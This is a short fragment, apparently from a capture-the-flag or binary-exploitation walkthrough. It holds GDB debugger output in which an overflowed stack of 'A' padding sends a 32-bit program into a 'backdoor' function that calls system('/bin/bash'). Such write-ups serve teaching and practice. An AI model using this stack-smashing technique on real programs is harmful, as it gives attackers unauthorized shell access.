 [-------------------------------------code-------------------------------------]
   0x8048695 <backdoor+31>:	sub    esp,0xc
   0x8048698 <backdoor+34>:	lea    eax,[ebx-0x13f8]
   0x804869e <backdoor+40>:	push   eax
=> 0x804869f <backdoor+41>:	call   0x80484f0 <system@plt>
   0x80486a4 <backdoor+46>:	add    esp,0x10
   0x80486a7 <backdoor+49>:	nop
   0x80486a8 <backdoor+50>:	mov    ebx,DWORD PTR [ebp-0x4]
   0x80486ab <backdoor+53>:	leave
Guessed arguments:
arg[0]: 0x8048950 ("/bin/bash")
[------------------------------------stack-------------------------------------]
0000| 0xffffdc44 --> 0x8048950 ("/bin/bash")
0004| 0xffffdc48 ("AAAAAAAA\202\206\004\b", 'A' <repeats 12 times>)
0008| 0xffffdc4c ("AAAA\202\206\004\b", 'A' <repeats 12 times>)
0012| 0xffffdc50 --> 0x8048682 (<backdoor+12>:	add    ebx,0x16c6)
KALI
BY OFFENSIVE SECURITY